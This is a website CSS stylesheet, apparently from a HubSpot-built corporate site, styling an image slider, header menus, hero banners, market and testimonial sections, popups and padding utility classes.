.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/****************************
********************** Variables *******/

























/*responsive header size*/






/**button**/














/**color***/


 










/****btn****/











 /*******************************
***************************** Global Syles *************/

/*html { scroll-behavior: smooth; }
*/
a{color:#A21A15;}
a:hover{color:#a9221a;text-decoration:none;}
a:focus{outline: 1px dashed #A21A15;text-decoration:none;}
/**button defont-css*/
a.cta_button {text-decoration:none;}
.red-fill-btn a{float:right}
a.red-fill-btn,
.red-fill-btn a, .red-btn {background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 15px; text-align: center; display:inline-block; font-family:'Titillium Web'; font-weight: 700;}
.header-container .red-fill-btn a {padding: 12px 15px 10px;}
a.red-fill-btn:hover,
.red-fill-btn a:hover,.red-btn:hover {background:#a9221a}
.Lineredbutton,.red-border-white-fill-btn{text-decoration:none;background:none; border:2px solid #E22822;font-size:16px; color:#E22822; padding:15px 35px; display:inline-block;font-family:'Titillium Web'; font-weight: 700;}
.red-border-white-fill-btn{background:#fff;}
.red-border-white-fill-btn.active,
.Lineredbutton:hover,.red-border-white-fill-btn:hover{background:#E22822; color:#fff}
.btnSky{background:#e1ebf7; color:#2d2a26; font-size:16px; padding:15px 35px; display:inline-block; font-family:'Titillium Web'; font-weight: 700;;text-decoration:none;outline: 2px solid; outline-color: #e1ebf7;}
.btnSky:hover, .btnSky:focus{background:transparent;color:#ffffff;outline: 2px solid #ffffff;}
body {font-size: 20px; color: #626262; line-height: 1.5; margin: 0px; font-family: 'Source Sans 3';font-variant-ligatures: none; background-color:#fff; }

.row-fluid .page-center {max-width: 1200px; padding: 0 15px; margin: 0 auto!important; float: none;}
.row-fluid .page-center.pc-small {max-width: 960px;}
.row-fluid .page-center.pc-medium {max-width: 1100px;}

ul {
/*     padding: 0; */
    margin: 0;
}

.body-container ul {margin-bottom: 20px;}



*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

/***** Padding *******/
.paddingt10 {padding-top: 10px;}
.paddingt20 {padding-top: 20px;}
.paddingt30 {padding-top: 30px;}
.paddingt40 {padding-top: 40px;}
.paddingt50 {padding-top: 50px;}
.paddingt60 {padding-top: 60px;}
.paddingt70 {padding-top: 70px;}
.paddingt80 {padding-top: 80px;}
.paddingt90 {padding-top: 90px;}
.paddingt100 {padding-top: 100px;}
.paddingt120 {padding-top: 120px;}
.paddingt140 {padding-top: 140px;}
.paddingt160 {padding-top: 160px;}
.paddingt180 {padding-top: 180px;}

.paddingb10 {padding-bottom: 10px;}
.paddingb20 {padding-bottom: 20px;}
.paddingb30 {padding-bottom: 30px;}
.paddingb40 {padding-bottom: 40px;}
.paddingb50 {padding-bottom: 50px;}
.paddingb60 {padding-bottom: 60px;}
.paddingb70 {padding-bottom: 70px;}
.paddingb80 {padding-bottom: 80px;}
.paddingb90 {padding-bottom: 90px;}
.paddingb100 {padding-bottom: 100px;}
.paddingb120 {padding-bottom: 120px;}
.paddingb140 {padding-bottom: 140px;}
.paddingb160 {padding-bottom: 160px;}
.paddingb180 {padding-bottom: 180px;}

.paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
.paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
.paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
.paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
.paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
.paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
.paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
.paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
.paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb120 {padding-top: 120px; padding-bottom: 120px;}
.paddingtb140 {padding-top: 140px; padding-bottom: 140px;}
.paddingtb160 {padding-top: 160px; padding-bottom: 160px;}
.paddingtb180 {padding-top: 180px; padding-bottom: 180px;}

@media (max-width: 767px) {
  .mobile_paddingt0 {padding-top: 0px;}
  .mobile_paddingt10 {padding-top: 10px;}
  .mobile_paddingt20 {padding-top: 20px;}
  .mobile_paddingt30 {padding-top: 30px;}
  .mobile_paddingt40 {padding-top: 40px;}
  .mobile_paddingt50 {padding-top: 50px;}
  .mobile_paddingt60 {padding-top: 60px;}
  .mobile_paddingt70 {padding-top: 70px;}
  .mobile_paddingt80 {padding-top: 80px;}
  .mobile_paddingt90 {padding-top: 90px;}
  .mobile_paddingt100 {padding-top: 100px;}
  
  .mobile_paddingb0 {padding-bottom: 0px;}
  .mobile_paddingb10 {padding-bottom: 10px;}
  .mobile_paddingb20 {padding-bottom: 20px;}
  .mobile_paddingb30 {padding-bottom: 30px;}
  .mobile_paddingb40 {padding-bottom: 40px;}
  .mobile_paddingb50 {padding-bottom: 50px;}
  .mobile_paddingb60 {padding-bottom: 60px;}
  .mobile_paddingb70 {padding-bottom: 70px;}
  .mobile_paddingb80 {padding-bottom: 80px;}
  .mobile_paddingb90 {padding-bottom: 90px;}
  .mobile_paddingb100 {padding-bottom: 100px;}

  .mobile_paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
  .mobile_paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
  .mobile_paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
  .mobile_paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
  .mobile_paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
  .mobile_paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
  .mobile_paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
  .mobile_paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
  .mobile_paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
  .mobile_paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
  .set-height {height: auto!important;}
  
}

.text-left {text-align: left;}
.text-center {text-align: center;}
.text-right {text-align: right;}

@media (max-width: 767px) {
  .mobile-text-left {text-align: left;}
  .mobile-text-center {text-align: center;}
  .mobile-text-right {text-align: right;}

}

/*************************************
*********************** Typography *************/
.custom-anchor {position: absolute; margin-top: -45px;}

 h2, h3, h4, h5, .h2, .h3, .h4, .h5  {font-family: 'Titillium Web'; font-weight: 700;line-height: 1.2em; margin: 8px 0; }
h1, .h1{ font-family: 'Titillium Web'; font-weight: 400; line-height: 1.2;}

h1, .h1 {font-size: 46px; color:#2D2A26;font-weight:400;}
h2, .h2 {font-size: 34px; color:#2D2A26; }
h3, .h3 {font-size: 28px; color:#2D2A26}
h4, .h4 {font-size: 24px; color:#2D2A26}
h5, .h5 {font-size: 20px; color:#2D2A26}
h6, .h6 {font-size: 16px; color:#626262; font-family:'Titillium Web', font-weight: 300} 
 
a { transition: /*.25s*/ none;}
a:hover {text-decoration: none;}
/*
ul{padding:0;margin:0;}
li{list-style:none;}
*/
p{margin-top:0;}

strong, b {font-family: 'Titillium Web'; font-weight: 700;}

.visibility-hidden{visibility: hidden;} 

.font-white,
.font-white h1,
.font-white h2,
.font-white h3,
.font-white h4,
.font-white h5,
.font-white span,
.font-white li,
.font-white p{ color: #fff;}
/*--------------------------------------------
 *        top header css
 * ------------------------------------------*/
.header-container-wrapper{background-color:#fff;line-height:nomal;position:relative; z-index:999;}
.header-container-wrapper .header-menu.custom-menu-primary {line-height: normal;padding-top: 15px;}
.header-container-wrapper.fixed-header {position: fixed;z-index: 99;left: 0;right: 0;}
.lp-template .header-container-wrapper.fixed-header {position: static!important;}
.header-container-wrapper .header-top-row div{min-height:0;}
.header-container-wrapper .header-top-row {text-align: right; min-height:0; padding: 10px 0 0;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-top-row {display: none;/*transition: all ease 0.5s;*/}
.header-container-wrapper .header-top-row .span2{display:none}
.header-container-wrapper .header-top-row .span7.header-top-menu,  .header-container-wrapper .header-top-row .span3{display: inline-block;width: auto; float:none; min-height:0;}
.header-container-wrapper .header-top-row .span2 a{font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#626262}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li{line-height:initial;}

.header-container-wrapper .header-top-row .span7.header-top-menu ul li a{max-width:100%; font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#545454; padding: 7px 10px;/*transition:all ease-in-out 0.2s;*/}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a:hover{color:#A21A15}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:nth-child(2) a { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a { color: #545454 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a:hover { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a{font-family:'Titillium Web'; font-weight: 700;}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a strong{font-weight:normal;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul {padding-top: 5px;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {padding-top: 10px; line-height: 1;}
.header-container-wrapper .header-top-row .span7.header-top-menu .span3 input::placeholder{opacity:1}
.header-container-wrapper .header-top-row .span3 input{background-color:#f1f1f1; max-width:100%;border: none; color:#4E5050; font-size:12px;padding: 11px 15px;}
/*.header-container-wrapper .header-top-row .span3 input:focus,.header-container-wrapper .hs-search-field__bar button:focus{outline:none;}*/
.header-container-wrapper .hs-search-field__bar form {display: flex;max-width: 116px;}
.header-container-wrapper .hs-search-field__bar button {margin: 0;border: none; background-color: #f1f1f1; padding: 0 10px 0 10px;}
.header-container-wrapper .hs-search-field__bar button svg {fill: #626262;height: 14px;}
.header-container-wrapper .header-top-row .span3 {float: right;}
.header-container-wrapper .header-bottom-row {padding-bottom: 0px; text-align:right;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-bottom-row {padding: 10px 0;}
.header-container-wrapper .header-bottom-row ul li{line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a{color:#2d2a26; font-size:18px; font-family:'Titillium Web'; font-weight: 700; padding:10px 0;margin:0 15px; max-width:100%;position:relative;line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a:hover{color:#A21A15}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:after {content: "";position: absolute;height: 4px;background-color:#A21A15;width: 0;left: 0;bottom: 0;/*transition: all ease 0.3s;*/}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:hover:after {content: "";width: 100%;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {display: inline-block;max-width: 180px;width: 100%;}
.header-bottom-row .span8.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled, .header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {display: inline-block;width: auto;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {float:right;padding-top: 10px;}
.span10.widget-span.widget-type-cell.right-header {
    width: auto;
    float: right;
    margin-left: 0;
    max-width: 80%;
    width: 100%;
}

.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {text-align: left; background-color: #fff; /*padding-top: 29px;*/ }
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li {margin-bottom: 8px; padding: 10px;}
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {padding: 0; margin: 0; font-family: 'Titillium Web'; font-weight: 500; width: auto;}

@media(min-width: 769px){
 .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: calc(100%);
    top: -10px;
  } 
}


@media (min-width: 1200px) {
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {max-width: 220px; position: relative; top: -37px; /*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {top: -5px;}
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo img {/*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {width: 175px!important;}
}

.header-top-row .hs-search-field__suggestions {
    position: absolute;
    background-color: #fff;
    width: 250px;
    right: 0;
    text-align: left;
    z-index: 1;
}
.header-top-row .hs-search-field button {width: 34px; padding: 0; position: relative; height: 39px; top: 5px;}

.body-container-wrapper .menus-links-sec div#jump-link-wrapper.jump-link-fixed { position: static; padding-bottom:0px;}
.body-container-wrapper .menus-links-sec { position: -webkit-sticky; /* Safari */ position: sticky; top: 70px; z-index: 5;}
/*-----end here--*/

/*------------------------------------------------------
 *            main banner css
 * --------------------------------------------------*/
.main-hero-section {
  position:relative; 
  background-size:cover;
  background-position:center center;
  background-repeat:no-repeat;
  min-height: 575px;
}
.video-hero.main-hero-section{background-color:#000;}
.main-hero-section .page-center{}

.main-hero-section .banner-content-box {
    padding: 0 200px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    max-width: 1170px;
}
.banner-content-box .banner-title h1{font-size:60px; font-family:'Titillium Web'; font-weight: 700;; text-shadow: 0px 2px 5px rgba(0,0,0,0.6); margin: 20px 0 0;}
.banner-content-box .banner-content {
  max-width: 950px; 
  margin: 0 auto;
}
.inner-hero-modulefor-market:not(.inner-hero-condensed) .banner-content-box .banner-content {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.banner-content-box .banner-content p{font-size:30px; font-family:'Titillium Web'; font-weight: 500; text-shadow: 0px 2px 5px rgba(0,0,0,0.6);}
/*--*/
.main-copy-module:not(.small-font) p {font-size: 24px}
.person-quote blockquote{font-size:20px; font-family:'Titillium Web'; font-weight:500; margin-top:30px;}
.person-quote blockquote i strong {font-family: 'Titillium Web';font-weight: 700; font-style: italic; }
.person-quote blockquote i{font-family:'Titillium Web'; font-weight:500;}
.person-quote p span{font-size:15px; font-family:'Source Sans 3'}
.main-testimonial-mod {background-size: cover; background-position: center top;}
.main-testimonial-mod p span{font-family:'Source Sans 3'}
.person-quote blockquote strong {font-family:'Titillium Web'; font-weight: 700; font-style: italic;}
.person-image {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
}
/*  ============= Products Css ================== */
.main-col-position-section .page-center {display: flex;flex-wrap: wrap;justify-content: center;display: -webkit-flex;-webkit-flex-wrap: wrap;-webkit-justify-content: center;color:#626262;}
.main-col-position-section .mod-left-col,.main-col-position-section .mod-right-col {-webkit-flex: 0 0 50%;max-width: 50%; width: 50%; box-sizing: border-box;}
.main-col-position-section .mod-left-col {padding-right: 30px;}
.mod-title h1,
.mod-title h2,
.mod-title .h2,
.mod-title .h3,
.mod-title h3,
.mod-title h4,
.mod-title h5,
.mod-title h6{position: relative;}

.mod-title h1:before,
.mod-title h2:before,
.mod-title .h2:before,
.mod-title .h3:before,
.mod-title h3:before,
.mod-title h4:before,
.mod-title h5:before,
.mod-title h6:before{ content: ""; background-color: #E22822; height: 7px; width: 80px; display: block; margin: 0 0 40px; }

.main-col-position-section.image-on-left-pos .mod-left-col {order: 2;padding-left: 50px;padding-right: 0;}
.main-col-position-section .mod-left-col .mod-button {
    margin-bottom: 20px;
}

.main-markets-section { background-color:#f1f1f1;position:relative;}
.market_outer {display: flex;display: -webkit-flex;flex-wrap: wrap;-webkit-flex-wrap: wrap;margin:0 -15px;}
.market_outer .market-left-column,.market_outer .market-right-column {max-width: 50%;flex: 0 0 50%;-webkit-flex: 0 0 50%; padding: 0 15px;}
.market-right-column ul {padding:0;margin:0;}
.market-right-column li {list-style:none;}
.market-left-column:before {content: "";position: absolute;left: 0;/*background-color: #eceded;*/bottom: 0;width: 50%;height: 100%;}
.col-markt {position: relative;z-index: 9;}
.market_outer .market-left-column .mod-content{padding-right:80px}
.main-markets-section .mod-first-column {width: 35%;padding-right: 30px;box-sizing: border-box;}
.main-markets-section .market-right-column ul {display: flex;flex-wrap: wrap;padding: 56px 0 0;display: -webkit-flex; -webkit-flex-wrap: wrap;}
.main-markets-section .market-right-column ul li {padding: 0 20px 15px;width: 50%;}
.main-markets-section .market-right-column ul li a{font-family:'Titillium Web'; font-weight: 400; color:#D4221C;}
.main-markets-section .market-right-column ul li a[href="javascript:;"] {cursor: default;}
.main-markets-section .market-right-column ul li a:hover,.main-markets-section .market-right-column ul li a:focus {color: #626262;}  
.mod-button a.cta_button {
    min-width: 175px;
    text-align: center;
    padding: 12px 20px;
}

div#contact-us { background: #A21A15;}
div#contact-us .section-title {display: inline-block; color: #fff;}
.bottom_cont_us {text-align: center;}
div#contact-us .section-title h4,
div#contact-us .section-title .h4 { color: #fff; margin: 10px 10px 10px 0;}


div#contact-us .section-content p{margin: 10px 0; font-size:24px}
div#contact-us .section-content {display: inline-block;color: #fff;/* float: left; */}
div#contact-us .county-drop-box {float: right;}
div#contact-us .county-drop-box ul{padding-left:0;}
div#contact-us .county-drop-box ul li{list-style:none; position:relative;}
div#contact-us .county-drop-box ul li ul { position: absolute; width: 100%;background: #fff;box-shadow: 0px 4px 5px rgba(0,0,0,0.1); padding: 10px 0;z-index: 9;}
div#contact-us .county-drop-box ul li ul li{padding:2px 10px}
.button-contact {display: inline-block; margin-left: 30px;}


/* .main-testimonial-mod{color:#fff;} */
.main-testimonial-mod p {color:#000;}

.main-testimonial-mod .person-quote blockquote {position:relative; padding-top:20px;}

.main-testimonial-mod.show-openQuote .person-quote blockquote::before {
    content: "";
    position: absolute;
    width: 66px;
    height: 47px;
    background: url(https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/AME_Aug19/US-images/Home/qutes.png);
    top: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.main-testimonial-mod .person-quote blockquote i {font-family:'Titillium Web'; font-weight: 700; font-style: italic; }
.blog_outer {display: flex;display: -webkit-flex;}
.blog_outer .mod-first-column {max-width: 34.3%; width: 34.3%; flex: 0 0 35%; -webkit-flex: 0 0 35%;padding-right: 30px;box-sizing: border-box;}
.main-featured-resources-section .mod-columns {display: flex;flex-wrap: wrap; margin: 0 -15px; display: -webkit-flex; -webkit-flex-wrap: wrap;max-width: 70%; width: 70%;}
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 50%;flex: 0 0 50%; padding: 0 15px; -webkit-flex: 0 0 50%;}
.main-featured-resources-section .category-date a, .main-featured-resources-section .post-btn a{font-family:'Titillium Web'; font-weight: 700;}
.main-featured-resources-section .post-image {
  margin-bottom: 25px;
  background-size: cover;
  background-position: 50%;
  height: 200px;
}

.main-featured-resources-section .post-content p{font-size: 16px; color: #626262;font-family: 'Titillium Web'; font-weight: 300;}

/*-------*/
/*--*/
.outer-wrap-position-mod{overflow:hidden;}
.outer-wrap-position-mod .section-items.image-on-left-pos .image-box {text-align:center;width: 50%;padding-right: 3%;float: left; margin-top:40px;}
.outer-wrap-position-mod .section-items.image-on-left-pos .content-box { margin-top:40px;width: 50%;float: left;padding-left: 3%;}
.outer-wrap-position-mod .content-box p strong{font-family:'Titillium Web'; font-weight: 700;; font-weight:normal}
.outer-wrap-position-mod .content-box ul{padding-left:0px;}
.outer-wrap-position-mod .content-box ul li {list-style:none;    line-height: 24px;padding: 6px 0;}
.outer-wrap-position-mod .content-box ul li strong{font-family:'Source Sans 3'; font-weight: 400;}
.outer-wrap-position-mod .content-box .mod-content p{line-height:24px;}
/*--*/

.outer-wrap-position-mod {display: block;overflow: hidden; width: 100%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box { float: right;padding-right:0; padding-left:3%; margin-top:40px; width:50%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box img{max-width:100%;}
.outer-wrap-position-mod .section-items.image-on-right-pos .content-box{padding-left:0; padding-right:3%; margin-top:40px;float:left; width:50%;}
.show-pop-box::before { content: ""; position: fixed;width: 100%; height: 100%;background: rgba(0,0,0,0.7);z-index:9;}
.show-pop-box {position: relative;}
.popup-outer-box.open-popup {position: absolute;background: #fff;max-width: 1000px;padding:4%;Z-INDEX: 9;left: 0;right: 0; margin: 0 auto;}
.popup-outer-box.open-popup .popup-inner-box .section-title h2 {display: none;}
.popup-outer-box.open-popup .popup-inner-box .section-title{position:relative;height: 8px; margin-bottom:50px;}
.popup-outer-box.open-popup .popup-inner-box .section-title::before{content: ""; position: absolute; width: 72px;height: 8px;background:#A21A15;left: 0;right: 0;margin: 0 auto;top: 0;}
.popup-outer-box.open-popup  .popup-close { position: absolute; right: -25px;top :-25px;text-align: center;}
.popup-outer-box.open-popup  .popup-close a{color:; width: 50px;border-radius: 100%;     display: block;line-height: 50px; color:#fff; height: 50px;background:#A21A15;}
.popup-outer-box.open-popup  .additional-box .block-content ul { padding-left: 0;max-width: 750px;}
.popup-outer-box.open-popup .additional-box .block-content ul li {list-style: none; display: inline-block; width: 50%;float: left;padding: 10px 0;}
.popup-outer-box.open-popup .additional-box .block-content ul li span{color:#A21A15}

.hs-content-name-co2-calculator-popup { font-family:'Titillium Web'; }

/*---*/
/*------------------------------------------------
              Food and beverage  
* ----------------------------------------------*/
.inner-hero-modulefor-market{position:relative; background-size:cover; min-height: 420px;background-position:center; background-color:#000}
.hs-content-name-terms-of-use-messer-us .inner-hero-modulefor-market,
.hs-content-name-products .inner-hero-modulefor-market,
.hs-content-name-privacy-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-markets .inner-hero-modulefor-market,
.hs-content-name-safety-environment .inner-hero-modulefor-market,
.hs-content-name-covid-19-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-technology-solutions .inner-hero-modulefor-market,
.hs-content-name-markets-electronics .inner-hero-modulefor-market{background-color:#fff}
.inner-hero-modulefor-market.inner-hero-condensed {min-height: 1px; background-position: 50%;}
/* .inner-hero-modulefor-market .page-center {position: absolute;left: 0;right: 0;margin: 0 auto; top: 50%;transform: translateY(-50%);} */
